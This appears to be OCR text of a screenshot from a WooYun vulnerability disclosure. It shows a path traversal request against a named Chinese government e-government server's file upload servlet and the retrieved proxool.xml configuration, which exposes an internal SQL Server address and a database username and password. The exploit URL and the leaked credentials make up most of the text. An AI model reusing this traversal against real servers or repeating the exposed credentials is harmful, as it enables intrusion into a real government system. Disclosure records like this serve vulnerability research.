 egov.pzhzw.gov.cn:8080/servlet/FileUploadServlet?fileName=../WEB-INF/
Google <Ctrl+K>
SQL XSS Encryption Encoding Other
http://egov.pzhzw.gov.cn:8080/servlet/FileUploadServlet?fileName=../WEB-INF/proxool.xml
正在打开 ..%2FWEB-INF%2Fproxool.xml
您选择了打开：
..%2FWEB-INF%2Fproxool.xml
文件类型： XML Document (1.4 KB)
来源： http://egov.pzhzw.gov.cn:8080
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本
保存文件(S) F:\Dump 浏览…
以后自动采用相同的动作处理此类文件。(A)
确定 取消
..%2FWEB-INF%2Fproxool.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<alias>kb</alias>
<driver-url>jdbc:jtds:sqlserver://10.3.1.16:1433/Egh</driver-url>
<driver-class>net.sourceforge.jtds.jdbc.Driver</driver-class>
<driver-properties>
<property name="user" value="egh" />
<property name="password" value="egh" />
</driver-properties>
<house-keeping-sleep-time>90000</house-keeping-sleep-time>
<maximum-new-connections>20</maximum-new-connections>
<prototype-count>5</prototype-count>
<maximum-connection-count>1000</maximum-connection-count>
<minimum-connection-count>10</minimum-connection-count>
<house-keeping-test-sql>select getdate()</house-keeping-test-sql>
www.wooyun.org
Ln 7, Col 22